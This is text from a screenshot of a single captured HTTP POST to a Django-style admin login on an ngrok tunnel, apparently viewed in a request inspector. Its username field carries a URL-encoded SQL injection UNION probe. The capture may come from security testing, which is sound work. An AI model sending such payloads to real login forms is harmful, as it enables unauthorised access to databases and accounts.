 Quick Start Request Response Requester
Header: Text Body: Text
POST https://e8b6-188-190-190-33.ngrok-free.app/admin/login/?next=/admin/ HTTP/1.1
host: e8b6-188-190-190-33.ngrok-free.app
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://e8b6-188-190-190-33.ngrok-free.app/admin/login/?next=/admin/
Content-Type: application/x-www-form-urlencoded
content-length: 163
Origin: https://e8b6-188-190-190-33.ngrok-free.app
Connection: keep-alive
Cookie: abuse_interstitial=e8b6-188-190-190-33.ngrok-free.app; csrftoken=
csrfmiddlewaretoken= &username=admin%27%29+UNION+ALL+select+NULL+--+&
password=admin&next=%2Fadmin%2F